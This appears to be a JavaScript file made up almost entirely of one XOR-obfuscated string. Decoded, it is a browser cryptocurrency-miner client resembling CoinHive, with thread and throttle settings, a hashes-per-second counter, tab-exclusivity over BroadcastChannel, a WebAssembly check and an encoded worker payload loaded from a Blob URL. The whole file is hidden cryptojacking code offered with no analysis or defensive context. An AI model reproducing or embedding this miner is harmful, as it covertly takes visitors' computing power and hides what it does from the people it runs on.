var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL